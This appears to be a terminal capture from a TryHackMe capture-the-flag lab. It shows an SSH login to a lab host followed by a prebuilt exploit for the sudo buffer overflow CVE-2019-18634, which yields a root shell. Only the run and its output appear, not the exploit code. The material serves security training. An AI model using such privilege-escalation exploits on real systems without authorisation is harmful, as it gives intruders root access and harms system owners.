 (roguedogg㉿Kali)-[~/tools/sudo-cve-2019-18634]
$ ssh -p 4444 tryhackme@10.10.78.73
The authenticity of host '[10.10.78.73]:4444 ([10.10.78.73]:4444)' can't be e
stablished.
ED25519 key fingerprint is SHA256:N7uWsmLfwBGC/fYDW0WAKrZ3MXS/Ksh/moMD5kTc+aM
.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.78.73]:4444' (ED25519) to the list of know
n hosts.
tryhackme@10.10.78.73's password:
Last login: Sat Feb  8 05:00:59 2020 from 192.168.1.209
tryhackme@sudo-bof:~$ ls
exploit
tryhackme@sudo-bof:~$ ./exploit
[sudo] password for tryhackme:
Sorry, try again.
# whoami
root
#